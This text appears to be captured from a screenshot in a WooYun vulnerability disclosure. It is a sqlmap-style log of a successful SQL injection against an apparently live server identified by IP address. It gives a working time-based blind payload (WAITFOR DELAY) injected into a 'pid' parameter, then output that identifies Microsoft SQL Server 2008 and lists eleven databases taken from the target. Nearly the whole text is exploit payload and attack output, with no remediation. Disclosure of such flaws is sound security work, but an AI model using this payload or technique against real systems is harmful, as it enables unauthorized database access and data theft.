 C:\Windows\system32\cmd.exe
Title: Microsoft SQL Server/Sybase time-based blind
Payload: st=6&pid=ScGsc-App-2008-125' WAITFOR DELAY '0:0:5'--&appid=
ScGsc-Org-2008-16
---
[00:53:35] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[00:53:35] [INFO] fetching database names
[00:53:36] [WARNING] reflective value(s) found and filtering out
available databases [11]:
[*] Egh
[*] EghFiles
[*] master
[*] model
[*] msdb
[*] tempdb
[*] tyfocontent
[*] tyfoinvestigate
[*] tyfomsg
[*] tyfopublish
[*] tyfosearch
[00:53:37] [INFO] fetched data logged to text files under 'C:\Users\admi
p\output\218.89.178.161'
[*] shutting down at 00:53:37
www.wooyun.org